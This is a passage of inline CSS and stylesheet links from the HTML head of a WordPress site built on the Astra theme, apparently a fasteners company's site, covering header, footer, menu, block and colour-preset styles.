(max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Amarante%3A400&#038;display=fallback&#038;ver=3.7.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://goldenfasteners.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://goldenfasteners.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://goldenfasteners.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://goldenfasteners.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://goldenfasteners.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://goldenfasteners.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://goldenfasteners.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://goldenfasteners.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--ast-content-width-size);--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 